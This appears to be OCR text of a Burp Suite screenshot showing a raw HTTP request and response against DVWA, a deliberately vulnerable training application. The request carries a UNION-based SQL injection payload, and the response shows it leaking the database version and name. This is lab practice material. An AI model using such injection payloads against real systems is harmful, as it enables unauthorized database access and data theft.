 Request
Pretty Raw \n Actions
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa-msater:8080
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa-msater:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36 Edg/103.0.1264.71
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://dvwa-msater:8080/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=tkga7prqp5k2etbe59sq98r4gs; security=medium
14 Connection: close
15
16 id=1 union select version(), database()&Submit=Submit
Response
Pretty Raw Render \n Actions
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select version(), database()
First name: admin
Surname: admin
ID: 1 union select version(), database()
First name: 5.7.26
Surname: dvwa